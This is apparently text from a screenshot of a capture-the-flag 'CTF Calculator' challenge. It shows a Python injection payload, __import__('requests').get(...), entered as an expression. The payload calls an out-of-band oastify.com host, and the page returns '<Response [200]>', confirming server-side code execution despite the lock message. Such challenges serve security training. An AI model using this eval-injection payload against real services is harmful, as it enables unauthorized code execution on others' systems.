 34 CTF Calculator
Enter password to unlock calculator:
Expression
__import__("requests").get("http://u2x1dhxj5vpb2qtvcpne9dti197zvo.oastify.com")
Incorrect password. Calculator is locked.
Calculate
Result: <Response [200]>